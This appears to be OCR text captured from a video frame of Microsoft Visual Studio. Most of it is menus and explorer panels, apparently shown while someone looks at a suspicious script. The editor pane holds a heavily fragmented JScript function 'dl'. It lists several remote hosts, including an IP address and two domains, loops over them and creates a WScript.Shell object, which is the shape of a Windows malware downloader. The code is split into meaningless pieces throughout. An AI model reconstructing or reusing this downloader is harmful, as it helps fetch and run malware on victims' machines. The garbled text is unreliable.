 TextFile1.txt* - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
FILE EDIT VIEW TELERIK PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Code Map
Attach...
Server Explorer
HTMLPage3.html* HTMLPage1.html* HTMLPage2.html* TextFile1.txt* TextFile2.txt* TextFile3.txt* TextFile4.txt*
TextFile2.txt*
Data Connections
amazona-j5ee0sv.auth
database.sdf
database.sdf1
database.sdf2
database.sdf3
db1.sdf
Servers
WIN-98UTFANB55G
SharePoint Connections
1 funct
2 ion
3 dl(
4 fr
5 ) { v
6 ar b
7 = "6
8 4.2
9 39
10 115.1
11 11
12 l
13 es-
14 egla
15 ntie
16 rs.f
17 r
18 ih
19 aveav
20 oice
21 2
22 com"
23 .spli
24 t(
25
26 ); f
27 or (
28 var i
29 0
30 ; i&amp;b
31 .leng
33 i+
34 +) {
35 v
36 ar
37 ws =
38 ne
39 w A
40 cti
41 veX
42 Ob
43 ject
44 ("WSc
45 ri
46 pt.S
47 hell
48 )
49 ; v
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Solution1' (0 projects)
Code A... Solution... Team Ex... Class Vi...
Properties
Toolbox Server Ex... Perform...
Output
Show output from:
Data Tools Operations Web Publish Activity Package Manager Console Error List Output Find Results 1
Ready
Ln 236
Col